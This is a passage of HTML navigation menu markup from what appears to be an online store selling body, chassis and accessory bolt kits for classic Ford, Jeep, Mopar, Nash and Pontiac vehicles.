                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/big-block-429-460/">Big Block 429 / 460</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/flat-heads-v-8/">Flat Heads V-8</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/small-blocks/">Small Blocks</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/y-block-modular/">Y Block &amp; Modular</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/jeep/">Jeep
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-83" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/jeep/">Jeep</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-1/">Jeep Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-1/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-bolt-kits/">Jeep Chassis Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-13/">Jeep Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-13/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-1/">Jeep Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-1/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-bolt-kits/">Jeep Chassis Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-13/">Jeep Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-13/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/jeep/">Jeep
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-83" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/jeep/">Jeep</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-1/">Jeep Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-1/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-bolt-kits/">Jeep Chassis Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-13/">Jeep Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-13/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-1/">Jeep Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-1/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-bolt-kits/">Jeep Chassis Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-13/">Jeep Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-13/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/mopar/">Mopar
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-304" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/mopar/">Mopar</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-18/">Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-18/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-18/">Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-18/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/mopar/">Mopar
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-304" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/mopar/">Mopar</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-18/">Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-18/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-18/">Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-18/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/nash/">Nash
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-178" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/nash/">Nash</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/nash-body-bolt-kits/">Nash Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/nash-body-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-16/">Nash Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-16/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-3/">Nash Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-3/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/nash-body-bolt-kits/">Nash Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/nash-body-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-16/">Nash Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-16/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-3/">Nash Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-3/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/nash/">Nash
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-178" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/nash/">Nash</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/nash-body-bolt-kits/">Nash Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/nash-body-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-16/">Nash Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-16/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-3/">Nash Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-3/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/nash-body-bolt-kits/">Nash Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/nash-body-bolt-kits/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-16/">Nash Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-16/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-3/">Nash Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-3/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/pontiac/">Pontiac
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-117" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/pontiac/">Pontiac</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/firebird-parts/">
                        Firebird Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-142" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-body-bolt-kits/">Firebird Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-chassis-bolt-kits/">Firebird Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-accessory-kits/">Firebird Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/firebird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/gto-lemans/">
                        GTO &amp; Lemans <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-118" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-2/">GTO Lemans Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-chassis-bolt-kits/">GTO Lemans Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-accessory-kits/">GTO Lemans Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/gto-lemans/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/firebird-parts/">
                        Firebird Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-142" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-body-bolt-kits/">Firebird Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-chassis-bolt-kits/">Firebird Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-accessory-kits/">Firebird Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/firebird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/gto-lemans/">
                        GTO &amp; Lemans
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
